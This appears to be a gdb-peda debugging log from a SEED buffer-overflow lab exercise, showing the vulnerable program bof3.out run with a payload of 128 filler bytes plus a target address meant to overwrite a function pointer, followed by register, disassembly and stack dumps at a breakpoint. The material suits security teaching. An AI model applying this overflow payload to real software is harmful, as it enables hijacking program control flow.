 gdb-peda$ r $(python -c "print('a'*128+'\x5b\x84\x04\x08')")
Starting program: /home/seed/seclabs/buffer-overflow/bof3.out $(python -c "print('a'*128+'\x5b\x84\x04\x08')")
[----------------------------------registers-----------------------------------]
EAX: 0xffffd62c --> 0xf0000a
EBX: 0x0
ECX: 0x1
EDX: 0xf7fca87c --> 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd6b8 --> 0x0
ESP: 0xffffd620 --> 0x0
EIP: 0x80484c5 (<main+56>: mov eax,DWORD PTR [ebp-0xc])
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80484bc <main+47>: push eax
0x80484bd <main+48>: call 0x8048320 <fgets@plt>
0x80484c2 <main+53>: add esp,0x10
=> 0x80484c5 <main+56>: mov eax,DWORD PTR [ebp-0xc]
0x80484c8 <main+59>: call eax
0x80484ca <main+61>: nop
0x80484cb <main+62>: mov ecx,DWORD PTR [ebp-0x4]
0x80484ce <main+65>: leave
[------------------------------------stack-------------------------------------]
0000| 0xffffd620 --> 0x0
0004| 0xffffd624 --> 0x1
0008| 0xffffd628 --> 0xf7ffd918 --> 0x0
0012| 0xffffd62c --> 0xf0000a
0016| 0xffffd630 --> 0xffffd66e --> 0xffff0000 --> 0x0
0020| 0xffffd634 --> 0x1
0024| 0xffffd638 --> 0xc2
0028| 0xffffd63c --> 0xf7ea679b (<handle_intel+107>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x080484c5 in main ()
gdb-peda$